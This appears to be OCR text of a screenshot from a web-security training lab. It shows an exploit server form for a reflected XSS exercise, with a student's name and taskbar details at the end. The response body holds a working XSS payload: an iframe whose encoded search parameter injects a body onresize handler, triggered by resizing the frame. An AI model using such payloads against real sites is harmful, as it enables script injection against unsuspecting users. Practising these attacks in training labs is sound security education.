 Reflected XSS into HTML conte
Exploit Server: Reflected XSS int
https://exploit-0a0200af04601e75815dce5f017300fa.exploit-server.net
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a0200af04601e75815dce5f017300fa.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aeb009a044c1e718101cf59004b003c.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>
Новиков В. С.
МКБ241
Чтобы начать поиск, введите здесь запрос
64
ENG
19:45
22.12.2025
5